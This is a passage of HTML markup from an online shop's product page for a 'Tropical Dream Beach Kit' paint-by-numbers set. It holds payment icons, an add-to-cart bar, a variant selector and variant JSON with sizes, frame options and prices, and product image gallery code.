                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li></ul>
              </div>
            
              <sticky-atc 
                id="sticky-atc-template--15726197473343__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--15726197473343__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--15726197473343__main"
                        src="//homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656&width=500"
                        alt="Tropical Dream Beach Kit - Paint By Numbers - 30x40cm / 12x16’’ / No Frame - Paint By Numbers"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Tropical Dream Beach Kit - Paint By Numbers
                        </h4>
                      
                      


                          
  

              <div class="limoniapps-discountninja-productprice no-js-hidden product-page-price" id="price-template--15726197473343__main" role="status"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-">
        <span class=transcy-money>$44.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-">
        <span class=transcy-money>$44.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'></span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--15726197473343__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39572292403263">
                  
<input type="hidden" name="product-id" value="6855525630015" /><input type="hidden" name="section-id" value="template--15726197473343__main" /></form></div>
            <div class="limoniapps-discountninja-promotioncard-productpage-wrapper" 
     data-limoniapps-discountninja-product-handle="tropical-dream-beach-kit-paint-by-numbers" 
     data-source="asset" 
     version="1.0.0">
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--15726197473343__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--15726197473343__main"
                          data-url="/products/tropical-dream-beach-kit-paint-by-numbers"
                          data-update-url="true"
                          style='--options-count: 2'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='30x40cm / 12x16&quot;,No Frame'
                                      data-options='30x40cm / 12x16",No Frame'
                                      
                                        selected
                                      
                                      
                                    >
                                      30x40cm / 12x16" / No Frame
                                    </option>
                                  
                                    <option
                                      value='30x40cm / 12x16&quot;,With DIY Frame'
                                      data-options='30x40cm / 12x16",With DIY Frame'
                                      
                                      
                                    >
                                      30x40cm / 12x16" / With DIY Frame
                                    </option>
                                  
                                    <option
                                      value='40x50cm / 16x20&quot;,No Frame'
                                      data-options='40x50cm / 16x20",No Frame'
                                      
                                      
                                    >
                                      40x50cm / 16x20" / No Frame
                                    </option>
                                  
                                    <option
                                      value='40x50cm / 16x20&quot;,With DIY Frame'
                                      data-options='40x50cm / 16x20",With DIY Frame'
                                      
                                      
                                    >
                                      40x50cm / 16x20" / With DIY Frame
                                    </option>
                                  
                                    <option
                                      value='50x65cm / 20x26&quot;,No Frame'
                                      data-options='50x65cm / 20x26",No Frame'
                                      
                                      
                                    >
                                      50x65cm / 20x26" / No Frame
                                    </option>
                                  
                                    <option
                                      value='50x65cm / 20x26&quot;,With DIY Frame'
                                      data-options='50x65cm / 20x26",With DIY Frame'
                                      
                                      
                                    >
                                      50x65cm / 20x26" / With DIY Frame
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":39572292403263,"title":"30x40cm \/ 12x16\" \/ No Frame","option1":"30x40cm \/ 12x16\"","option2":"No Frame","option3":null,"sku":"PC500261-1","requires_shipping":true,"taxable":true,"featured_image":{"id":34007746674751,"product_id":6855525630015,"position":1,"created_at":"2025-06-11T16:17:36+10:00","updated_at":"2025-06-11T16:17:36+10:00","alt":"Tropical Dream Beach Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656","variant_ids":[39572292370495,39572292403263,39710504255551,39710504288319,39710504321087,39710504353855]},"available":true,"name":"Tropical Dream Beach Kit - Paint By Numbers - 30x40cm \/ 12x16\" \/ No Frame","public_title":"30x40cm \/ 12x16\" \/ No Frame","options":["30x40cm \/ 12x16\"","No Frame"],"price":4499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Tropical Dream Beach Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245190910015,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39572292370495,"title":"30x40cm \/ 12x16\" \/ With DIY Frame","option1":"30x40cm \/ 12x16\"","option2":"With DIY Frame","option3":null,"sku":"PC500261-2","requires_shipping":true,"taxable":true,"featured_image":{"id":34007746674751,"product_id":6855525630015,"position":1,"created_at":"2025-06-11T16:17:36+10:00","updated_at":"2025-06-11T16:17:36+10:00","alt":"Tropical Dream Beach Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656","variant_ids":[39572292370495,39572292403263,39710504255551,39710504288319,39710504321087,39710504353855]},"available":true,"name":"Tropical Dream Beach Kit - Paint By Numbers - 30x40cm \/ 12x16\" \/ With DIY Frame","public_title":"30x40cm \/ 12x16\" \/ With DIY Frame","options":["30x40cm \/ 12x16\"","With DIY Frame"],"price":5999,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Tropical Dream Beach Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245190910015,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39710504255551,"title":"40x50cm \/ 16x20\" \/ No Frame","option1":"40x50cm \/ 16x20\"","option2":"No Frame","option3":null,"sku":"PC500261-3","requires_shipping":true,"taxable":true,"featured_image":{"id":34007746674751,"product_id":6855525630015,"position":1,"created_at":"2025-06-11T16:17:36+10:00","updated_at":"2025-06-11T16:17:36+10:00","alt":"Tropical Dream Beach Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656","variant_ids":[39572292370495,39572292403263,39710504255551,39710504288319,39710504321087,39710504353855]},"available":true,"name":"Tropical Dream Beach Kit - Paint By Numbers - 40x50cm \/ 16x20\" \/ No Frame","public_title":"40x50cm \/ 16x20\" \/ No Frame","options":["40x50cm \/ 16x20\"","No Frame"],"price":4499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Tropical Dream Beach Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245190910015,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39710504288319,"title":"40x50cm \/ 16x20\" \/ With DIY Frame","option1":"40x50cm \/ 16x20\"","option2":"With DIY Frame","option3":null,"sku":"PC500261-4","requires_shipping":true,"taxable":true,"featured_image":{"id":34007746674751,"product_id":6855525630015,"position":1,"created_at":"2025-06-11T16:17:36+10:00","updated_at":"2025-06-11T16:17:36+10:00","alt":"Tropical Dream Beach Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656","variant_ids":[39572292370495,39572292403263,39710504255551,39710504288319,39710504321087,39710504353855]},"available":true,"name":"Tropical Dream Beach Kit - Paint By Numbers - 40x50cm \/ 16x20\" \/ With DIY Frame","public_title":"40x50cm \/ 16x20\" \/ With DIY Frame","options":["40x50cm \/ 16x20\"","With DIY Frame"],"price":6499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Tropical Dream Beach Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245190910015,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39710504321087,"title":"50x65cm \/ 20x26\" \/ No Frame","option1":"50x65cm \/ 20x26\"","option2":"No Frame","option3":null,"sku":"PC500261-5","requires_shipping":true,"taxable":true,"featured_image":{"id":34007746674751,"product_id":6855525630015,"position":1,"created_at":"2025-06-11T16:17:36+10:00","updated_at":"2025-06-11T16:17:36+10:00","alt":"Tropical Dream Beach Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656","variant_ids":[39572292370495,39572292403263,39710504255551,39710504288319,39710504321087,39710504353855]},"available":true,"name":"Tropical Dream Beach Kit - Paint By Numbers - 50x65cm \/ 20x26\" \/ No Frame","public_title":"50x65cm \/ 20x26\" \/ No Frame","options":["50x65cm \/ 20x26\"","No Frame"],"price":6499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Tropical Dream Beach Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245190910015,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39710504353855,"title":"50x65cm \/ 20x26\" \/ With DIY Frame","option1":"50x65cm \/ 20x26\"","option2":"With DIY Frame","option3":null,"sku":"PC500261-6","requires_shipping":true,"taxable":true,"featured_image":{"id":34007746674751,"product_id":6855525630015,"position":1,"created_at":"2025-06-11T16:17:36+10:00","updated_at":"2025-06-11T16:17:36+10:00","alt":"Tropical Dream Beach Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656","variant_ids":[39572292370495,39572292403263,39710504255551,39710504288319,39710504321087,39710504353855]},"available":true,"name":"Tropical Dream Beach Kit - Paint By Numbers - 50x65cm \/ 20x26\" \/ With DIY Frame","public_title":"50x65cm \/ 20x26\" \/ With DIY Frame","options":["50x65cm \/ 20x26\"","With DIY Frame"],"price":18999,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Tropical Dream Beach Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245190910015,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--15726197473343__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--15726197473343__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><a href="/products/tropical-dream-beach-kit-paint-by-numbers" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--15726197473343__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--15726197473343__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656&width=550 550w,//homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656&width=1445"
    alt="Tropical Dream Beach Kit - Paint By Numbers - 30x40cm / 12x16’’ / No Frame - Paint By Numbers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26245190910015"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-390.webp?v=1749622660&width=550 550w,//homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-390.webp?v=1749622660 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-390.webp?v=1749622660&width=1445"
    alt="Tropical Dream Beach Kit - Paint By Numbers - Paint By Numbers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26245191106623"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-759.webp?v=1749622662&width=550 550w,//homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-759.webp?v=1749622662 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-759.webp?v=1749622662&width=1445"
    alt="Tropical Dream Beach Kit - Paint By Numbers - Paint By Numbers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26245191204927"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-885.webp?v=1749622664&width=550 550w,//homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-885.webp?v=1749622664 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-885.webp?v=1749622664&width=1445"
    alt="Tropical Dream Beach Kit - Paint By Numbers - Paint By Numbers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26245191335999"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-145.webp?v=1749622667&width=550 550w,//homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-145.webp?v=1749622667 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
